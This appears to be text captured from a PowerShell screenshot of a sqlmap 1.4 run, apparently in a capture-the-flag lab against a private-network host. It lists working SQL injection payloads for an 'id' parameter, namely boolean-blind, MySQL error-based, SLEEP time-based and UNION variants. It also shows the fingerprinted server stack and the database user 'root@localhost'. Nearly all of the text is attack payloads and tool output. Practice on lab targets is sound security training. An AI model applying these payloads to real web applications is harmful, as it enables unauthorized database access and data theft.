 管理员: Windows PowerShell
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8530=8530 AND 'FPEZ'='FPEZ&uid=2
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716a6a6271,(SELECT (ELT(3944=3944,1))),0x71766a7a71
,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'vFJv'='vFJv&uid=2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8288 FROM (SELECT(SLEEP(5)))oYhZ) AND 'pgny'='pgny&uid=2
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8312' UNION ALL SELECT NULL,CONCAT(0x716a6a6271,0x7465474a627361647752596870784c78414743546f707543735a6
54c62725a5868416d6755477464,0x71766a7a71),NULL-- -&uid=2
---
[14:37:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[14:37:09] [INFO] fetching current user
current user: 'root@localhost'
[14:37:09] [INFO] fetched data logged to text files under 'C:\Users\Antlers\AppData\Local\sqlmap\output\192.168.163.132'
[*] ending @ 14:37:09 /2021-03-12/
PS C:\CTFTools\小工具\sqlmap-1.4>